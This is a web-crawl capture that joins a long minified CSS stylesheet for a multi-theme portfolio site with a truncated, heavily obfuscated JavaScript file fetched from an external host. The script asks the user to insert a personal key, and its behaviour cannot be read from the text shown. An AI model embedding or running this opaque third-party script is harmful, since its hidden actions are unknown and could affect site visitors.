.talk__icon{color:#9e9e9e}.theme__solarized .talk__icon{color:#637c84}.theme__kimbie .talk__icon{color:#ccc}.talk__title{margin-right:.5rem;margin-left:.75rem}.talk__title[data-title-wrap^=no]{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:1600}@media only screen and (max-width:600px){.talk__title{margin-top:1rem;margin-bottom:.5rem}}.talk__title[data-dir=ltr]:hover::before,.talk__title[data-dir=ltr]:active::before,.talk__title[data-dir=ltr]:focus::before{content:'';position:absolute;left:3rem;width:.25rem;height:30px}.theme__dark .talk__title[data-dir=ltr]:hover::before,.theme__dark .talk__title[data-dir=ltr]:active::before,.theme__dark .talk__title[data-dir=ltr]:focus::before{background-color:#ff6188}@media only screen and (max-width:768px){.theme__dark .talk__title[data-dir=ltr]:hover::before,.theme__dark .talk__title[data-dir=ltr]:active::before,.theme__dark .talk__title[data-dir=ltr]:focus::before{top:13px;left:0;height:24px}}.theme__light .talk__title[data-dir=ltr]:hover::before,.theme__light .talk__title[data-dir=ltr]:active::before,.theme__light .talk__title[data-dir=ltr]:focus::before{background-color:#ff6188}@media only screen and (max-width:768px){.theme__light .talk__title[data-dir=ltr]:hover::before,.theme__light .talk__title[data-dir=ltr]:active::before,.theme__light .talk__title[data-dir=ltr]:focus::before{top:13px;left:0;height:24px}}.theme__hacker .talk__title[data-dir=ltr]:hover::before,.theme__hacker .talk__title[data-dir=ltr]:active::before,.theme__hacker .talk__title[data-dir=ltr]:focus::before{background-color:#ff6188}@media only screen and (max-width:768px){.theme__hacker .talk__title[data-dir=ltr]:hover::before,.theme__hacker .talk__title[data-dir=ltr]:active::before,.theme__hacker .talk__title[data-dir=ltr]:focus::before{top:13px;left:0;height:24px}}.theme__solarized .talk__title[data-dir=ltr]:hover::before,.theme__solarized .talk__title[data-dir=ltr]:active::before,.theme__solarized .talk__title[data-dir=ltr]:focus::before{background-color:#ff6188}@media only screen and (max-width:768px){.theme__solarized .talk__title[data-dir=ltr]:hover::before,.theme__solarized .talk__title[data-dir=ltr]:active::before,.theme__solarized .talk__title[data-dir=ltr]:focus::before{top:13px;left:0;height:24px}}.theme__kimbie .talk__title[data-dir=ltr]:hover::before,.theme__kimbie .talk__title[data-dir=ltr]:active::before,.theme__kimbie .talk__title[data-dir=ltr]:focus::before{background-color:#dc3958}@media only screen and (max-width:768px){.theme__kimbie .talk__title[data-dir=ltr]:hover::before,.theme__kimbie .talk__title[data-dir=ltr]:active::before,.theme__kimbie .talk__title[data-dir=ltr]:focus::before{top:13px;left:0;height:24px}}@media only screen and (max-width:769px){.talk__title[data-dir=ltr]:hover::before,.talk__title[data-dir=ltr]:active::before,.talk__title[data-dir=ltr]:focus::before{height:24px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}.showcase{padding:.75rem 1.5rem}.showcase__bio{position:-webkit-sticky;position:sticky;top:62.5px;display:block;margin-top:.5rem}@media only screen and (max-width:600px){.showcase__bio{display:none}}.showcase__nav{padding:.5rem 0;margin-bottom:.5rem}.theme__dark .showcase__nav{border-bottom:1px solid #595b5c}.theme__light .showcase__nav{border-bottom:1px solid #ccc}.theme__hacker .showcase__nav{border-bottom:1px solid #6b6b6b}.theme__solarized .showcase__nav{border-bottom:1px solid #ffb300}.theme__kimbie .showcase__nav{border-bottom:1px solid #7f5d38}.showcase__button{border:none;outline:none;font-family:montserrat,sans-serif;font-size:.95rem;border-top-left-radius:.125rem;border-top-right-radius:.125rem;padding:.5rem 0;margin-right:1rem;position:relative;text-decoration:none!important;display:inline-block;cursor:pointer}.theme__dark .showcase__button{color:#fcfcfa}.theme__dark .showcase__button:hover,.theme__dark .showcase__button:active,.theme__dark .showcase__button:focus{color:#ffd866}.theme__light .showcase__button{color:#555}.theme__light .showcase__button:hover,.theme__light .showcase__button:active,.theme__light .showcase__button:focus{color:#26a69a}.theme__hacker .showcase__button{color:#e3cd26}.theme__hacker .showcase__button:hover,.theme__hacker .showcase__button:active,.theme__hacker .showcase__button:focus{color:#1fff2a}.theme__solarized .showcase__button{color:#586e75}.theme__solarized .showcase__button:hover,.theme__solarized .showcase__button:active,.theme__solarized .showcase__button:focus{color:#b58900}.theme__kimbie .showcase__button{color:#d3af86}.theme__kimbie .showcase__button:hover,.theme__kimbie .showcase__button:active,.theme__kimbie .showcase__button:focus{color:#f06431}.showcase__button[data-meta]:after{content:attr(data-meta);width:100%;padding:.125rem .35rem;border-radius:.25rem;margin:auto;font-size:12px}.theme__dark .showcase__button[data-meta]:after{color:#fcfcfa;background-color:#212121}.theme__light .showcase__button[data-meta]:after{color:#424242;background-color:#c8c8c8}.theme__hacker .showcase__button[data-meta]:after{color:#e3cd26;background-color:#252526}.theme__solarized .showcase__button[data-meta]:after{color:#268bd2;background-color:#f8e7b0}.theme__kimbie .showcase__button[data-meta]:after{color:#d3af86;background-color:#6e583b}.theme__dark .showcase__button.active{color:#ff6188}.theme__light .showcase__button.active{color:#6b8a99}.theme__hacker .showcase__button.active{color:#f3ff6e}.theme__solarized .showcase__button.active{color:#cb4b16}.theme__kimbie .showcase__button.active{color:#889b4a}.showcase__box{width:100%;max-width:48%;height:auto;border-radius:.2rem;padding:1rem;position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:flex-start}.showcase__box[data-dir=rtl]:nth-child(odd){margin:.5rem;margin-right:0}.showcase__box[data-dir=rtl]:nth-child(even){margin:.5rem;margin-left:0}.showcase__box[data-dir=ltr]:nth-child(odd){margin:.5rem;margin-left:0}.showcase__box[data-dir=ltr]:nth-child(even){margin:.5rem;margin-right:0}.theme__dark .showcase__box{border:1px solid #616161}.theme__light .showcase__box{border:1px solid #aaa}.theme__hacker .showcase__box{border:1px solid #6b6b6b}.theme__solarized .showcase__box{border:1px solid #b58900}.theme__kimbie .showcase__box{border:1px solid #6e583b}.showcase__box:hover,.showcase__box:active,.showcase__box:focus{-webkit-box-shadow:1px 1px 3px 0 rgba(0,0,0,.25);-moz-box-shadow:1px 1px 3px 0 rgba(0,0,0,.25);box-shadow:1px 1px 3px rgba(0,0,0,.25);background-color:rgba(125,125,125,.1)}@media only screen and (max-width:1180px){.showcase__box{max-width:48%}}@media only screen and (max-width:769px){.showcase__box{max-width:100%;margin:.5rem 0!important}}.showcase__box--wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:flex-start;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.showcase__box--wrapper[data-ani=true]{-webkit-animation:slide-in-left-little .2s .25s 1 ease-in both;-moz-animation:slide-in-left-little .2s .25s 1 ease-in both;-ms-animation:slide-in-left-little .2s .25s 1 ease-in both;-o-animation:slide-in-left-little .2s .25s 1 ease-in both;animation:slide-in-left-little .2s .25s 1 ease-in both}.showcase__box--title{word-break:break-word;font-family:montserrat,sans-serif;font-size:1rem;font-weight:700;margin-bottom:.5rem;cursor:pointer}.theme__dark .showcase__box--title{color:#ffd866}.theme__light .showcase__box--title{color:#607d8b}.theme__hacker .showcase__box--title{color:#a1ad64}.theme__solarized .showcase__box--title{color:#cb4b16}.theme__kimbie .showcase__box--title{color:#996329}.showcase__box--desc{font-size:.9rem;margin-top:.25rem;height:70px}.showcase__box--img{width:auto;height:100%;margin:.5rem 0;max-height:225px;object-fit:cover;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.showcase__box--img img{border-radius:.2rem;display:block;margin:auto;max-height:225px}.showcase__box--meta{margin-top:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:flex-end}.showcase__box--meta .type{font-size:12px;text-transform:capitalize;margin-top:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.theme__dark .showcase__box--meta .type{color:#fcfcfa}.theme__light .showcase__box--meta .type{color:#424242}.theme__hacker .showcase__box--meta .type{color:#cdf5cc}.theme__solarized .showcase__box--meta .type{color:#b58900}.theme__kimbie .showcase__box--meta .type{color:#889b4a}.showcase__box--meta .type svg{display:block;margin:auto .2rem auto .35rem}.showcase__box--meta .type img{margin-left:.35rem}.showcase__box--meta a.type{z-index:2;text-decoration:none;cursor:pointer}.theme__dark .showcase__box--meta a.type:hover,.theme__dark .showcase__box--meta a.type:active,.theme__dark .showcase__box--meta a.type:focus{color:#ff6188}.theme__light .showcase__box--meta a.type:hover,.theme__light .showcase__box--meta a.type:active,.theme__light .showcase__box--meta a.type:focus{color:#26a69a}.theme__hacker .showcase__box--meta a.type:hover,.theme__hacker .showcase__box--meta a.type:active,.theme__hacker .showcase__box--meta a.type:focus{color:#c7ba00}.theme__solarized .showcase__box--meta a.type:hover,.theme__solarized .showcase__box--meta a.type:active,.theme__solarized .showcase__box--meta a.type:focus{color:#268bd2}.theme__kimbie .showcase__box--meta a.type:hover,.theme__kimbie .showcase__box--meta a.type:active,.theme__kimbie .showcase__box--meta a.type:focus{color:#f06431}.showcase__box--shields{margin-top:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.showcase__box--shields a.type{margin-right:.5rem}.showcase__box--link{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%}.wrapper{margin:0 auto;position:relative;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.theme__dark .wrapper{background-color:#2d2a2e}.theme__light .wrapper{background-color:#fafafa}.theme__hacker .wrapper{background-color:#151715}.theme__solarized .wrapper{background-color:#fdf7e3}.theme__kimbie .wrapper{background-color:#221a0f}@media only screen and (max-width:769px){.wrapper{grid-template-columns:minmax(0,5fr)minmax(0,2fr)}}.wrapper__left{position:fixed;top:0;left:-.5rem;height:100vh;width:calc((100vw - 1600px)/2)}.wrapper__left[data-pad=false]{left:0}.wrapper__right{position:fixed;top:0;right:-.5rem;height:100vh;width:calc((100vw - 1600px)/2)}.wrapper__right[data-pad=false]{right:0}.pub{padding:.75rem 1.5rem}@media only screen and (max-width:600px){.pub{padding:1rem}}.pub__section{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.pub__toolbar--search{width:240px;padding:0 .5rem;margin-right:1rem}@media only screen and (max-width:600px){.pub__toolbar--search{width:100%}}.pub__list{margin:1rem 0}.pub__item{margin:1rem;padding:.5rem 0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width:600px){.pub__item{margin:1rem 0}}.theme__dark .pub__item a{color:#ffd866}.theme__dark .pub__item a:hover,.theme__dark .pub__item a:active,.theme__dark .pub__item a:focus{color:#ff6188}.theme__light .pub__item a{color:#607d8b}.theme__light .pub__item a:hover,.theme__light .pub__item a:active,.theme__light .pub__item a:focus{color:#26a69a}.theme__hacker .pub__item a{color:#a1ad64}.theme__hacker .pub__item a:hover,.theme__hacker .pub__item a:active,.theme__hacker .pub__item a:focus{color:#c7ba00}.theme__solarized .pub__item a{color:#cb4b16}.theme__solarized .pub__item a:hover,.theme__solarized .pub__item a:active,.theme__solarized .pub__item a:focus{color:#268bd2}.theme__kimbie .pub__item a{color:#996329}.theme__kimbie .pub__item a:hover,.theme__kimbie .pub__item a:active,.theme__kimbie .pub__item a:focus{color:#f06431}.pub__meta{margin:0 .25rem;display:inline-block}.theme__dark .pub__meta{color:#fcfcfa}.theme__light .pub__meta{color:#424242}.theme__hacker .pub__meta{color:#cdf5cc}.theme__solarized .pub__meta{color:#b58900}.theme__kimbie .pub__meta{color:#889b4a}.pub__summary{margin-top:.75rem;margin-bottom:1rem;font-size:1rem}.pub__btn{padding:0 .4rem;border-radius:.2rem}.theme__dark .pub__btn{color:#fcfcfa!important;background-color:#525252}.theme__dark .pub__btn:hover,.theme__dark .pub__btn:active,.theme__dark .pub__btn:focus{background-color:#454545}.theme__light .pub__btn{color:#424242!important;background-color:#eceff1}.theme__light .pub__btn:hover,.theme__light .pub__btn:active,.theme__light .pub__btn:focus{background-color:#dde3e6}.theme__hacker .pub__btn{color:#1fff2a!important;background-color:#43454d}.theme__hacker .pub__btn:hover,.theme__hacker .pub__btn:active,.theme__hacker .pub__btn:focus{background-color:#37393f}.theme__solarized .pub__btn{color:#586e75!important;background-color:#c5e0df}.theme__solarized .pub__btn:hover,.theme__solarized .pub__btn:active,.theme__solarized .pub__btn:focus{background-color:#b4d7d6}.theme__kimbie .pub__btn{color:#e3b583!important;background-color:#52493c}.theme__kimbie .pub__btn:hover,.theme__kimbie .pub__btn:active,.theme__kimbie .pub__btn:focus{background-color:#433c31}.pub__metas{margin-top:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.pub__tags{display:inline-block;list-style-type:none;z-index:2;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.pub__tag{padding:0 .25rem}.theme__dark .pub__tag{color:#ffd866!important}.theme__dark .pub__tag:hover,.theme__dark .pub__tag:active,.theme__dark .pub__tag:focus{color:#ff6188!important}.theme__light .pub__tag{color:#607d8b!important}.theme__light .pub__tag:hover,.theme__light .pub__tag:active,.theme__light .pub__tag:focus{color:#26a69a!important}.theme__hacker .pub__tag{color:#e08c48!important}.theme__hacker .pub__tag:hover,.theme__hacker .pub__tag:active,.theme__hacker .pub__tag:focus{color:#c7ba00!important}.theme__solarized .pub__tag{color:#859900!important}.theme__solarized .pub__tag:hover,.theme__solarized .pub__tag:active,.theme__solarized .pub__tag:focus{color:#268bd2!important}.theme__kimbie .pub__tag{color:#dc322f!important}.theme__kimbie .pub__tag:hover,.theme__kimbie .pub__tag:active,.theme__kimbie .pub__tag:focus{color:#f06431!important}.pub__box{width:100%;height:auto;border-radius:.2rem;padding:1rem;position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:flex-start}.theme__dark .pub__box{border:1px solid #616161;background-color:#2d2a2e}.theme__light .pub__box{border:1px solid #aaa;background-color:#fafafa}.theme__hacker .pub__box{border:1px solid #6b6b6b;background-color:#151715}.theme__solarized .pub__box{border:1px solid #b58900;background-color:#fdf7e3}.theme__kimbie .pub__box{border:1px solid #6e583b;background-color:#221a0f}.pub__box:hover,.pub__box:active,.pub__box:focus{-webkit-box-shadow:1px 1px 3px 0 rgba(0,0,0,.25);-moz-box-shadow:1px 1px 3px 0 rgba(0,0,0,.25);box-shadow:1px 1px 3px rgba(0,0,0,.25);background-color:rgba(125,125,125,.1)}.pub__box--title{font-size:1rem;font-family:montserrat,sans-serif}.theme__dark .pub__box--title{color:#ffd866}.theme__light .pub__box--title{color:#607d8b}.theme__hacker .pub__box--title{color:#a1ad64}.theme__solarized .pub__box--title{color:#cb4b16}.theme__kimbie .pub__box--title{color:#996329}.pub__box--desc{font-size:.9rem;margin:.5rem 0}.pub__box--links{width:100%;font-size:.9rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.pub__box--links a{margin:.125rem;z-index:2}.theme__dark .pub__box--links a{color:#fcfcfa;text-decoration:none}.theme__dark .pub__box--links a:hover,.theme__dark .pub__box--links a:active,.theme__dark .pub__box--links a:focus{color:#ff6188}.theme__light .pub__box--links a{color:#424242;text-decoration:none}.theme__light .pub__box--links a:hover,.theme__light .pub__box--links a:active,.theme__light .pub__box--links a:focus{color:#26a69a}.theme__hacker .pub__box--links a{color:#cdf5cc;text-decoration:none}.theme__hacker .pub__box--links a:hover,.theme__hacker .pub__box--links a:active,.theme__hacker .pub__box--links a:focus{color:#c7ba00}.theme__solarized .pub__box--links a{color:#b58900;text-decoration:none}.theme__solarized .pub__box--links a:hover,.theme__solarized .pub__box--links a:active,.theme__solarized .pub__box--links a:focus{color:#268bd2}.theme__kimbie .pub__box--links a{color:#889b4a;text-decoration:none}.theme__kimbie .pub__box--links a:hover,.theme__kimbie .pub__box--links a:active,.theme__kimbie .pub__box--links a:focus{color:#f06431}.pub__box--links[data-dir=ltr] a:not(.pub__tag):first-child{margin-right:1rem}.pub__box--links[data-dir=rtl] a:not(.pub__tag):first-child{margin-left:1rem}.pgrid{position:relative;margin-bottom:1rem}.pgrid .full{width:100%}.pgrid .half{width:50%}.pgrid:after{content:'';display:block;clear:both}.pgrid-sizer{padding:.5rem}.pgrid-sizer,.pgrid-item{width:49.5%}@media only screen and (max-width:769px){.pgrid-sizer,.pgrid-item{width:100%}}.pgrid-item{float:left;border-radius:.25rem;padding:.51rem;position:relative;opacity:1;height:auto;cursor:pointer}.pgrid-item img{display:block;max-width:100%}.resume{padding:1rem;font-size:1rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width:769px){.resume{padding:0}}.resume__header--image{padding:0 1rem}.resume__header--name{font-family:montserrat,sans-serif;font-size:1.75rem;font-weight:900}.resume__section{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}@media only screen and (max-width:769px){.resume__section{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.theme__dark .resume__section--sectiontitle{font-family:montserrat,sans-serif;padding:0 1rem;font-size:1.25rem;color:#bdbdbd}.theme__dark .resume__section--title{font-family:montserrat,sans-serif;font-size:1.125rem;color:#fcfcfa;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:769px){.theme__dark .resume__section--title{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start}}.theme__dark .resume__section--meta{font-size:.9rem}.theme__dark .resume__section--contents ol,.theme__dark .resume__section--contents ul{margin-left:2.5rem}.theme__dark .resume__section--contents li{margin:0}.theme__light .resume__section--sectiontitle{font-family:montserrat,sans-serif;padding:0 1rem;font-size:1.25rem;color:#727072}.theme__light .resume__section--title{font-family:montserrat,sans-serif;font-size:1.125rem;color:#424242;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:769px){.theme__light .resume__section--title{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start}}.theme__light .resume__section--meta{font-size:.9rem}.theme__light .resume__section--contents ol,.theme__light .resume__section--contents ul{margin-left:2.5rem}.theme__light .resume__section--contents li{margin:0}.theme__hacker .resume__section--sectiontitle{font-family:montserrat,sans-serif;padding:0 1rem;font-size:1.25rem;color:#9e9e9e}.theme__hacker .resume__section--title{font-family:montserrat,sans-serif;font-size:1.125rem;color:#cdf5cc;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:769px){.theme__hacker .resume__section--title{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start}}.theme__hacker .resume__section--meta{font-size:.9rem}.theme__hacker .resume__section--contents ol,.theme__hacker .resume__section--contents ul{margin-left:2.5rem}.theme__hacker .resume__section--contents li{margin:0}.theme__solarized .resume__section--sectiontitle{font-family:montserrat,sans-serif;padding:0 1rem;font-size:1.25rem;color:#b58900}.theme__solarized .resume__section--title{font-family:montserrat,sans-serif;font-size:1.125rem;color:#b58900;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:769px){.theme__solarized .resume__section--title{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start}}.theme__solarized .resume__section--meta{font-size:.9rem}.theme__solarized .resume__section--contents ol,.theme__solarized .resume__section--contents ul{margin-left:2.5rem}.theme__solarized .resume__section--contents li{margin:0}.theme__kimbie .resume__section--sectiontitle{font-family:montserrat,sans-serif;padding:0 1rem;font-size:1.25rem;color:#d3af86}.theme__kimbie .resume__section--title{font-family:montserrat,sans-serif;font-size:1.125rem;color:#889b4a;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:769px){.theme__kimbie .resume__section--title{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start}}.theme__kimbie .resume__section--meta{font-size:.9rem}.theme__kimbie .resume__section--contents ol,.theme__kimbie .resume__section--contents ul{margin-left:2.5rem}.theme__kimbie .resume__section--contents li{margin:0}.resume__section[data-dir=rtl] .resume__section--side{word-wrap:break-word;width:30%;padding:.75rem;display:block;text-align:left}@media only screen and (max-width:769px){.resume__section[data-dir=rtl] .resume__section--side{text-align:right;width:100%;padding:.75rem 0}}.resume__section[data-dir=rtl] .resume__section--main{word-wrap:break-word;width:70%;padding:.75rem;display:block;text-align:right;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width:769px){.resume__section[data-dir=rtl] .resume__section--main{width:100%}}.resume__section[data-dir=ltr] .resume__section--side{word-wrap:break-word;width:30%;padding:.75rem;display:block;text-align:right}@media only screen and (max-width:769px){.resume__section[data-dir=ltr] .resume__section--side{text-align:left;width:100%;padding:.75rem 0}}.resume__section[data-dir=ltr] .resume__section--main{word-wrap:break-word;width:70%;padding:.75rem;display:block;text-align:left;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width:769px){.resume__section[data-dir=ltr] .resume__section--main{width:100%}}

--- FILE ---
content_type: application/javascript
request_url: https://otewe.my.id/api.js
body_size: 24950
content:
// Ganti Key Masing-Masing Disini:

let myKey  = '_AOLs0f';

// Yang Dibawah ini Tidak Perlu Di Edit
(function(_0x1c23fd,_0x1d7c66){function _0x47517f(_0x4bbb35,_0xd0a2b7,_0xc1b3be,_0x3b7141,_0x39f5b0){return _0x5665(_0x4bbb35- -0x28d,_0xc1b3be);}var _0x17e74e=_0x1c23fd();function _0x2c1ac9(_0x31da67,_0x22abf2,_0x17eb31,_0x3af0f2,_0x32482f){return _0x5665(_0x17eb31- -0x3d2,_0x22abf2);}function _0x3ca0d5(_0x29a6bc,_0x5b1195,_0x1bd3d5,_0xa71016,_0x4adcf5){return _0x5665(_0x1bd3d5- -0x238,_0x4adcf5);}function _0x350521(_0x5f0b28,_0x179321,_0x3a6aaa,_0x1d3b1a,_0x891f4c){return _0x5665(_0x5f0b28-0x102,_0x1d3b1a);}function _0x53e2b9(_0x5dfb59,_0x49fc29,_0x3bf522,_0x345eab,_0x489c95){return _0x5665(_0x49fc29-0xd2,_0x345eab);}while(!![]){try{var _0x25f3c9=parseInt(_0x3ca0d5(0x102,0x102,0x1d,-0x2b,'ViWk'))/(0x2*-0x1079+-0x11*0x70+0x2863)*(parseInt(_0x3ca0d5(-0x1b3,-0x14d,-0xd1,-0xf4,'TNb8'))/(-0x158+-0x2ba+0x414))+-parseInt(_0x53e2b9(0x203,0x23b,0x1a0,'EN%M',0x1e1))/(0xc+0xc04+-0x5*0x269)*(parseInt(_0x53e2b9(0x3f3,0x301,0x394,'TNb8',0x297))/(0xd1*0x26+0xe33*-0x2+-0x29c*0x1))+parseInt(_0x53e2b9(0x2b7,0x23f,0x2bc,'CaEg',0x282))/(0x12f8+0x1f3d+-0x2c*0x124)*(parseInt(_0x53e2b9(0x26e,0x35a,0x2b2,'eaV@',0x404))/(-0x220f*0x1+-0x3*-0x4ef+0x1348))+parseInt(_0x47517f(0x3a,0x130,'VUeC',0x3,0xd9))/(-0xbb*-0x25+-0x25b*0x6+0x225*-0x6)+parseInt(_0x350521(0x329,0x24c,0x3e4,'5w5]',0x2ae))/(0x231a*-0x1+-0xe04+0x3126)*(parseInt(_0x350521(0x300,0x3f3,0x3a5,'by(s',0x232))/(0xf06*0x2+-0x255d*0x1+0x75a))+parseInt(_0x53e2b9(0x1cf,0x22d,0x148,'B7T0',0x1e7))/(-0x35*0x61+-0x1443+0x2862)+-parseInt(_0x2c1ac9(-0x338,'8L&q',-0x2c2,-0x2ef,-0x2b0))/(0x1358+-0x1f8c+0x39*0x37);if(_0x25f3c9===_0x1d7c66)break;else _0x17e74e['push'](_0x17e74e['shift']());}catch(_0x111aa4){_0x17e74e['push'](_0x17e74e['shift']());}}}(_0x1064,0x13f2ae+-0x111534+0x12*0x8549));var _0x4eac82=function(){function _0x3dc007(_0x3dff80,_0x39b297,_0x44f876,_0x219a45,_0x3c743a){return _0x5665(_0x3c743a-0x1eb,_0x3dff80);}var _0x137ebc={'UGLMj':function(_0x48eff6,_0x9024cd){return _0x48eff6(_0x9024cd);},'oUzoF':function(_0x59a896,_0x27ea3b){return _0x59a896+_0x27ea3b;},'PUyES':function(_0x30fb13,_0x44edfe){return _0x30fb13+_0x44edfe;},'CsMuO':_0x1caecc(-0xc1,-0x16a,'F^nG',-0xe,-0xb5)+_0xaaaeb1(0x311,0x234,0x1ca,0x25a,'O@xO')+_0x1caecc(-0xef,-0x1e0,'Wb*h',-0x1a6,-0x128)+_0x42af5b(0x5f4,0x68f,0x6e8,'dG2r',0x6a2),'nBvyC':_0x42af5b(0x597,0x617,0x599,'Khyd',0x55c)+_0x3dc007('B7T0',0x31b,0x3dc,0x433,0x381)+_0x3dc007('i%ou',0x3f9,0x4f6,0x41e,0x4a7)+_0x42af5b(0x4ea,0x538,0x5de,'1n[v',0x49e)+_0x42af5b(0x4ca,0x42f,0x571,'1n[v',0x4fa)+_0xaaaeb1(0x3fd,0x37e,0x2c0,0x330,'v*[b')+'\x20)','VWvzd':function(_0x1c3cd7,_0x11436a){return _0x1c3cd7!==_0x11436a;},'qksqI':_0x1caecc(0xc,-0x37,'lfBL',0xae,-0x89),'WQBTF':_0xaaaeb1(0x31e,0x3b2,0x310,0x4a8,'aft&'),'XFNlV':_0x598847(0x58a,'v*[b',0x489,0x4a1,0x506),'cvnNs':_0x3dc007('Sick',0x416,0x360,0x47f,0x3b5)+_0x3dc007('6i$W',0x270,0x336,0x299,0x31c)+'0','GNBbu':function(_0x19baf8,_0x203cd6){return _0x19baf8===_0x203cd6;},'vlLPc':_0x1caecc(-0x3d,0x62,'SG@F',-0x66,0x15)};function _0x42af5b(_0x223778,_0x4252c4,_0x50e0f1,_0x2bcaea,_0x434b7c){return _0x5665(_0x223778-0x3d7,_0x2bcaea);}function _0x1caecc(_0x19159f,_0x46c342,_0x3b2a0e,_0x1c698c,_0x3f48d8){return _0x5665(_0x19159f- -0x2c1,_0x3b2a0e);}function _0xaaaeb1(_0x210b6c,_0x10d7c2,_0xaaa9fc,_0x1a3479,_0x5b8a9d){return _0x5665(_0x10d7c2-0x105,_0x5b8a9d);}var _0x49a04b=!![];function 